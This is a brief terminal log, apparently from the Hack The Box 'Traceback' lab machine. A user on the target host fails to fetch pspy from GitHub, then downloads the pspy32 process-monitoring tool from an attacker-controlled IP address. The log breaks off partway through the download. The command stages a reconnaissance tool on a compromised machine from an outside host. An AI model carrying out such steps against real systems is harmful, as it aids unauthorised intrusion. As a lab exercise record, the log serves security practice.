 sysadmin@traceback:/tmp$ wget https://github.com/DominicBreuker/pspy
wget https://github.com/DominicBreuker/pspy
--2020-08-13 12:57:16--  https://github.com/DominicBreuker/pspy
Resolving github.com (github.com)... failed: Temporary failure in name resolution.
wget: unable to resolve host address 'github.com'
sysadmin@traceback:/tmp$ wget http://10.10.14.42/pspy32
wget http://10.10.14.42/pspy32
--2020-08-13 12:57:46--  http://10.10.14.42/pspy32
Connecting to 10.10.14.42:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2656352 (2.5M)
Saving to: 'pspy32'
0K .......... .......... .......... .......... ..........  1%  295K 9s
50K .......... .......... .......... .......... ..........  3%  276K 9s
100K .......... .......... .......... .......... ..........  5%  170K 11s
150K .......... .......... .......... .......... ..........  7%  312K 10s
200K .......... .......... .......... .......... ..........  9% 1.21M 8s